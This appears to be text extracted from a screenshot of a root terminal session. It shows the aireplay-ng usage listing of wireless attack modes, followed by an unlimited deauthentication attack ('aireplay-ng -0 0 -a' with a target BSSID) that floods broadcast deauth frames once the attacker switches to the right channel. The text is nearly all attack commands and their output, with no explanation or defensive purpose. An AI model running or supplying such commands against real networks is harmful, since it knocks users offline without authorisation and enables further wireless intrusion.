 dead
--deauth      count : deauthenticate 1 or all stations (-0)
--fakeauth    delay : fake authentication with AP (-1)
--interactive       : interactive frame selection (-2)
--arpreplay         : standard ARP-request replay (-3)
--chopchop          : decrypt/chopchop WEP packet (-4)
--fragment          : generates valid keystream   (-5)
--caffe-latte       : query a client for new IVs  (-6)
--cfrag             : fragments against a client  (-7)
--migmode           : attacks WPA migration mode  (-8)
--test              : tests injection and quality (-9)
--help              : Displays this usage screen
root@dead-PC:/home/dead# aireplay-ng -0 0 -a  38:17:C3:C0:D2:40 wlo1
21:59:26  Waiting for beacon frame (BSSID: 38:17:C3:C0:D2:40) on channel 9
21:59:37  No such BSSID available.
root@dead-PC:/home/dead# iwconfig wlo1 channel 6
root@dead-PC:/home/dead# aireplay-ng -0 0 -a  38:17:C3:C0:D2:40 wlo1
21:59:58  Waiting for beacon frame (BSSID: 38:17:C3:C0:D2:40) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:59:58  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
21:59:58  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
21:59:59  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
21:59:59  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:00  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:00  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:01  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:01  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:01  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:02  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:02  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:03  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:03  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:04  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:04  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]